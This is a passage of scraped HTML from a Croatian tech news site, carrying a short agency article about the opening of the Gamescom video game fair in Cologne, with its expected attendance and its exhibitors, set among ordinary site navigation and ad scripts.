igre","videoigre"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html","ads_enabled":true,"page_type":"article","content_id":"article:798411","domain":"zimo.dnevnik.hr","section":"esport","top_section":"esport"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"esport, gamescon, ra\u010dunalne igre, videoigre","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html","ads_enabled":true,"page_type":"article","content_id":"article:798411","domain":"zimo.dnevnik.hr","section":"esport","top_section":"esport","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header>
<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>

<header class="atricle-top g12">
    <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
        <a href="/esport/">Esport</a>
    </div>
    <div class="title-author">
        <h1 class="title">Otvoren najveći svjetski sajam računalnih igara: Očekuje se gotovo 300 tisuća posjetitelja</h1>
        <p class="lead">Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime.</p>
        <div class="author-time">
                
                    
            
            <div class="meta">
            <a class="author">Hina</a>
           
        
                
            |
            <span class="time">23.08.2023. / 16:45</span>
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a> 
            </div>
        </div>
    </div>
    <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
        <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
        <p class="share-invite">Podijeli</p>
        <ul class="structural">
                            <li class="fb"><a href="https://zimo.dnevnik.hr/clanak/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html"><span class="icon-facebook"></span></a></li>
            <li class="tw"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fotvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html&via=zimoonline&text=Otvoren%20najve%C4%87i%20svjetski%20sajam%20ra%C4%8Dunalnih%20igara%3A%20O%C4%8Dekuje%20se%20gotovo%20300%20tisu%C4%87a%20posjetitelja"><span class="icon-twitter"></span></a></li>
                    </ul>
    </aside>
</header>
<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html/62584238/798411"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Jul2023/62584238-slika-nije-dostupna.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            Slika nije dostupna
                                    </span>
                                    <span class="txt-grey">
                        (Foto: Zimo)
                    </span>
                            </figcaption>
        </figure>

<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p> Najveći svjetski sajam računalnih igara Gamescom, koji se održava u njemačkom gradu Koelnu, otvorio je u srijedu ujutro svoja vrata za brojne posjetitelje.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="950071" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/znanost/rekordan-broj-fosiliziranih-otisaka-stopala-dinosaura-otkriven-u-boliviji---950071.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63134003-tragovi-dinosaura-ilustracija.jpg" alt="Tragovi dinosaura, ilustracija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Jedinstveno nalazište</span>
            <span class="title">Rekordno otkriće u Boliviji: Gdje god pogledate, tlo je prekriveno njima!</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="950172" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/koristite-ovaj-model-iphonea-vrijeme-je-da-kupite-novi---950172.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62915538-apple.jpg" alt="Apple" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Evo i zašto</span>
            <span class="title">Koristite ovaj model iPhonea? Vrijeme je da kupite novi</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="949940" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/ostvarila-se-nadanja-astronoma-asteroid-bennu-skriva-sve-sastojke-potrebne-za-zivot-na-zemlji---949940.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63210503-uzorak-asteroida-bennu.jpg" alt="Uzorak asteroida Bennu" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Ovo je doista veliko otkriće</span>
            <span class="title">Ostvarila se nadanja astronoma: Asteroid Bennu skriva sve sastojke potrebne za život na Zemlji</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Predstavnici te industrije, novinari i odabrani fanovi redom su se okupili kako bi istražili sve što nudi prvi dan sajma u Koelnu. Manifestacija će biti otvorena za širu javnost od četvrtka, kada se očekuje još veća gužva, a ulaznice za sajam već su rasprodane za subotu.Sajam, na kojem će oko 1.227 izlagača predstaviti nove igre, hardver i druge proizvode, traje do nedjelje.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p>Među kompanijama koje izlažu svoje proizvode su Nintendo, Netease, Tencent i Ubisoft. Svoje proizvode također će predstaviti streaming platforme Netflix, Disney+, Crunchyroll i Amazon Prime.</p><p>Očekuje se da će broj posjetitelja premašiti brojke iz 2022., kada je taj sajam industrije igara posjetilo 265.000 ljudi.</p><p>U pretpandemijskoj 2019. sajam je zabilježio rekordnih 373.000 posjetitelja.</p><p>Ovogodišnji sajam otvoren je u utorak navečer nastupom filmskog redatelja Zacka Snydera koji je predstavio svoju Netflixovu dvodijelnu seriju "Rebel Moon", koja bi trebala izaći krajem 2023. i na proljeće iduće godine. Oko 2.000 ljudi uživo je pratilo taj događaj na mjestu održavanja, dok ga je nekoliko milijuna pratilo putem interneta. Uz taj film bit će lansirana i igrica.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/ZIMO_DESK/zimo_desk_3) -->
<div class="banner-inner" id="zimo_desk_3"></div>

	</div>
<p>Očekuje se da će u srijedu navečer sajmu nazočiti njemački ministar gospodarstva Robert Habeck i premijer savezne zemlje Sjeverne Rajne Vestfalije Hendrik Wuest.</p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/otvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fotvoren-najveci-svjetski-sajam-racunalnih-igara-ocekuje-se-gotovo-300-tisuca-posjetitelja---798411.html&via=zimoonline&text=Otvoren%20najve%C4%87i%20svjetski%20sajam%20ra%C4%8Dunalnih%20igara%3A%20O%C4%8Dekuje%20se%20gotovo%20300%20tisu%C4%87a%20posjetitelja"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
                        <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
        <comments-widget redirect articleid="798411"></comments-widget>
        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950616" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/aurore-su-samo-maska-sunce-nam-zapravo-salje-sokove-koji-mogu-paralizirati-citave-kontinente---950616.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2024/62820094-polarna-svjetlost-iznad-zemlje.jpg"
                                    alt="Aurore su samo maska: Sunce nam zapravo šalje šokove koji mogu paralizirati čitave kontinente">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Ljepota koja nosi ozbiljnu prijetnju</div>
                        <div class="title">Aurore su samo maska: Sunce nam zapravo šalje šokove koji mogu paralizirati čitave kontinente</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950606" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/kasljete-ne-bacajte-novac-na-posebne-lijekove-med-je-dovoljan---950606.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212997-med.jpg"
                                    alt="Kašljete i nemate nemate nikakav lijek kod kuće? Ne trebate ići u ljekarnu, dovoljna može biti i ova svima poznata namirnica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Malo tko ga ne voli</div>
                        <div class="title">Kašljete i nemate nemate nikakav lijek kod kuće? Ne trebate ići u ljekarnu, dovoljna može biti i ova svima poznata namirnica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950600" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija/kako-zastititi-podmorske-kabele-osnovu-moderne-komunikacije---950600.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212994-broda-za-postavljanje-podmorskih-kabela.jpg"
                                    alt="Osnova moderne komunikacije sve više ugrožena, a bez nje bismo gotovo ostali bez interneta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Traži se globalna zaštita</div>
                        <div class="title">Osnova moderne komunikacije sve više ugrožena, a bez nje bismo gotovo ostali bez interneta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950428" data-ga4-section="zimo" data-ga4-category="business" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/intervju-sa-strucnjakom-za-fintech-ai-i-fintech-nece-unistiti-banke-pretvorit-ce-ih-u-nesto-bolje---950428.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212403-fintech-ilustracija.jpg"
                                    alt="Intervju sa stručnjakom za fintech: &quot;AI i fintech neće uništiti banke. Pretvorit će ih u nešto bolje&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Balint Fischer, Dorsum</div>
                        <div class="title">Intervju sa stručnjakom za fintech: &quot;AI i fintech neće uništiti banke. Pretvorit će ih u nešto bolje&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950599" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ukrajinci-sada-imaju-sirok-raspon-oruzja-dugog-dometa-za-napade-duboko-u-ruski-teritorij---950599.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62970929-peklo.jpg"
                                    alt="Ukrajinci sada imaju širok raspon oružja dugog dometa za napade duboko u ruski teritorij">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Neprestano razvijaju nova rješenja</div>
                        <div class="title">Ukrajinci sada imaju širok raspon oružja dugog dometa za napade duboko u ruski teritorij</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950522" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/pametni-telefoni-kriju-tajne-moci-koje-zapravo-gotovo-nitko-ne-koristi-a-stede-vrijeme-i-energiju---950522.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212755-aplikacije-na-mobitelu.jpg"
                                    alt="Pametni telefoni &quot;kriju&quot; tajne moći koje zapravo gotovo nitko ne koristi, a štede vrijeme i energiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Otključajte ih i vi</div>
                        <div class="title">Pametni telefoni &quot;kriju&quot; tajne moći koje zapravo gotovo nitko ne koristi, a štede vrijeme i energiju</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950071" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/rekordan-broj-fosiliziranih-otisaka-stopala-dinosaura-otkriven-u-boliviji---950071.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63134003-tragovi-dinosaura-ilustracija.jpg"
                                    alt="Rekordno otkriće u Boliviji: Gdje god pogledate, tlo je prekriveno njima!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Jedinstveno nalazište</div>
                        <div class="title">Rekordno otkriće u Boliviji: Gdje god pogledate, tlo je prekriveno njima!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949940" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ostvarila-se-nadanja-astronoma-asteroid-bennu-skriva-sve-sastojke-potrebne-za-zivot-na-zemlji---949940.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63210503-uzorak-asteroida-bennu.jpg"
                                    alt="Ostvarila se nadanja astronoma: Asteroid Bennu skriva sve sastojke potrebne za život na Zemlji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Ovo je doista veliko otkriće</div>
                        <div class="title">Ostvarila se nadanja astronoma: Asteroid Bennu skriva sve sastojke potrebne za život na Zemlji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950172" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/koristite-ovaj-model-iphonea-vrijeme-je-da-kupite-novi---950172.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62915538-apple.jpg"
                                    alt="Koristite ovaj model iPhonea? Vrijeme je da kupite novi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Evo i zašto</div>
                        <div class="title">Koristite ovaj model iPhonea? Vrijeme je da kupite novi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950068" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/nasa-ina-studija-svjetlosno-zagadenje-satelita-ometa-svemirske-teleskope---950068.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63211017-svemirski-teleskop-james-webb.jpg"
                                    alt="NASA-ina studija upozorava: Gotovo sve fotografije koje dobivamo sa svemirskih teleskopa su - zagađene">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sve veći problem</div>
                        <div class="title">NASA-ina studija upozorava: Gotovo sve fotografije koje dobivamo sa svemirskih teleskopa su - zagađene</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950522" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/pametni-telefoni-kriju-tajne-moci-koje-zapravo-gotovo-nitko-ne-koristi-a-stede-vrijeme-i-energiju---950522.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212755-aplikacije-na-mobitelu.jpg"
                                    alt="Pametni telefoni &quot;kriju&quot; tajne moći koje zapravo gotovo nitko ne koristi, a štede vrijeme i energiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Otključajte ih i vi</div>
                        <div class="title">Pametni telefoni &quot;kriju&quot; tajne moći koje zapravo gotovo nitko ne koristi, a štede vrijeme i energiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="950599" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ukrajinci-sada-imaju-sirok-raspon-oruzja-dugog-dometa-za-napade-duboko-u-ruski-teritorij---950599.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62970929-peklo.jpg"
                                    alt="Ukrajinci sada imaju širok raspon oružja dugog dometa za napade duboko u ruski teritorij">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Neprestano razvijaju nova rješenja</div>
                        <div class="title">Ukrajinci sada imaju širok raspon oružja dugog dometa za napade duboko u ruski teritorij</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-fltr-width" style="margin-left: auto; margin-right: 0; max-width: calc(100% - 90px);">
<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-4 (/18087324/ZIMO_DESK/zimo_desk_4) -->
<div class="banner-inner" id="zimo_desk_4"></div>

        </div>
</div><div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

